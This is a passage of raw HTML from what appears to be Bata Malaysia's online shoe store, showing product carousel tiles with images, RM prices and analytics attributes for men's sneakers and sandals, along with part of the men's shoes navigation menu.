                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, 